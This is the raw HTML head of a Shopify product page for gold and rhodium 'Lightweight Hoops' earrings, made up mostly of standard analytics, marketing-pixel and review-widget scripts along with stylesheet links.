<link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-predictive-search.css?v=83512081251802922551733836429" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
    <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UgdwhX/klaviyo.js?company_id=UgdwhX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Lightweight Hoops",
          ProductID: 1879174938687,
          Categories: ["Best sellers","Classic Earring","Classic Minimalist","Gift Under $50","Hoops"],
          ImageURL: "https://felixz.com/cdn/shop/products/PE0232E-new1_grande.jpg?v=1605906245",
          URL: "https://felixz.com/products/30mm-medium-hoop-earrings",
          Brand: "citijewels",
          Price: "$32.00",
          Value: "32.00",
          CompareAtPrice: "$26.60"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13380281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13380281,storefrontBaseUrl: "https://felixz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1405911103","configuration":"{\"accountID\":\"UgdwhX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1287716927","configuration":"{\"yotpoStoreId\":\"xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"767950911","configuration":"{\"subscriberKey\":\"sn3nc-rz1q8rc7z1fdk9n-9v24p\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"378961983","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GVVTGDW3C9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"86081599","configuration":"{\"pixel_id\":\"365710660640297\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47972415","configuration":"{\"tagID\":\"2614311606089\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173311","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Felix Z Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"felixz.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/felixz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":38.0,"currencyCode":"USD"},"product":{"title":"Lightweight Hoops","vendor":"citijewels","id":"1879174938687","untranslatedTitle":"Lightweight Hoops","url":"\/products\/30mm-medium-hoop-earrings","type":"Earrings"},"id":"15221849522239","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"},"sku":"PE0232E-G","title":"Large \/ Gold Vermeil","untranslatedTitle":"Large \/ Gold Vermeil"},{"price":{"amount":38.0,"currencyCode":"USD"},"product":{"title":"Lightweight Hoops","vendor":"citijewels","id":"1879174938687","untranslatedTitle":"Lightweight Hoops","url":"\/products\/30mm-medium-hoop-earrings","type":"Earrings"},"id":"15221893922879","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245"},"sku":"PE0232E-S","title":"Large \/ White Rhodium","untranslatedTitle":"Large \/ White Rhodium"},{"price":{"amount":32.0,"currencyCode":"USD"},"product":{"title":"Lightweight Hoops","vendor":"citijewels","id":"1879174938687","untranslatedTitle":"Lightweight Hoops","url":"\/products\/30mm-medium-hoop-earrings","type":"Earrings"},"id":"15221893955647","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245"},"sku":"PE0230E-5","title":"Medium \/ Gold Vermeil","untranslatedTitle":"Medium \/ Gold Vermeil"},{"price":{"amount":32.0,"currencyCode":"USD"},"product":{"title":"Lightweight Hoops","vendor":"citijewels","id":"1879174938687","untranslatedTitle":"Lightweight Hoops","url":"\/products\/30mm-medium-hoop-earrings","type":"Earrings"},"id":"15221894021183","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245"},"sku":"PE0230E-6","title":"Medium \/ White Rhodium","untranslatedTitle":"Medium \/ White Rhodium"}],"purchasingCompany":null},},"https://felixz.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"13380281","storefrontBaseUrl":"https:\/\/felixz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":38.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lightweight Hoops\",\"vendor\":\"citijewels\",\"id\":\"1879174938687\",\"untranslatedTitle\":\"Lightweight Hoops\",\"url\":\"\/products\/30mm-medium-hoop-earrings\",\"type\":\"Earrings\"},\"id\":\"15221849522239\",\"image\":{\"src\":\"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245\"},\"sku\":\"PE0232E-G\",\"title\":\"Large \/ Gold Vermeil\",\"untranslatedTitle\":\"Large \/ Gold Vermeil\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1879174938687,"gid":"gid:\/\/shopify\/Product\/1879174938687","vendor":"citijewels","type":"Earrings","handle":"30mm-medium-hoop-earrings","variants":[{"id":15221849522239,"price":3800,"name":"Lightweight Hoops - Large \/ Gold Vermeil","public_title":"Large \/ Gold Vermeil","sku":"PE0232E-G"},{"id":15221893922879,"price":3800,"name":"Lightweight Hoops - Large \/ White Rhodium","public_title":"Large \/ White Rhodium","sku":"PE0232E-S"},{"id":15221893955647,"price":3200,"name":"Lightweight Hoops - Medium \/ Gold Vermeil","public_title":"Medium \/ Gold Vermeil","sku":"PE0230E-5"},{"id":15221894021183,"price":3200,"name":"Lightweight Hoops - Medium \/ White Rhodium","public_title":"Medium \/ White Rhodium","sku":"PE0230E-6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1879174938687,"requestId":"904fe5c5-58e8-4fc8-8df8-6c6c816c4b3a-1768365653"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13380281,
      theme_id: 128527040575,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//felixz.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//felixz.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//felixz.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13380281,"isMerchantRequest":null,"themeId":128527040575,"themeCityHash":"8866350555404316330","contentLanguage":"en","currency":"USD","eventMetadataId":"972adf6f-6a4b-4e18-ab89-4e15ff7c073f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1879174938687,"requestId":"904fe5c5-58e8-4fc8-8df8-6c6c816c4b3a-1768365653","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":15221849522239,"productId":1879174938687,"productGid":"gid:\/\/shopify\/Product\/1879174938687","name":"Lightweight Hoops - Large \/ Gold Vermeil","price":"38.00","sku":"PE0232E-G","brand":"citijewels","variant":"Large \/ Gold Vermeil","category":"Earrings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":15221849522239,"productId":1879174938687,"productGid":"gid:\/\/shopify\/Product\/1879174938687","name":"Lightweight Hoops - Large \/ Gold Vermeil","price":"38.00","sku":"PE0232E-G","brand":"citijewels","variant":"Large \/ Gold Vermeil","category":"Earrings","nonInteraction":true,"remote":false,"referer":"https:\/\/felixz.com\/products\/30mm-medium-hoop-earrings"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//felixz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://felixz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="13380281"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128527040575"
  data-theme-name="Sense"
  data-theme-version="5.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://felixz.com/api/collect"
></script>
</head>

  <body class="gradient pageid-">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCTSLXQR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M53LS58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  Welcome to our store
</p>
              </div></div><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  Spend $250 get our tote bag free + Free shipping
</p>
              </div></div>
</div>
    <div id="shopify-section-header" class="shopify-section section-header"><style>
  .heart-svg{
        margin-left: 15px;
  }
  .heart-svg svg{
    width: 22px;
    height: 22px;
}
  
</style>

<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" media="print" onload="this.media='all'"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
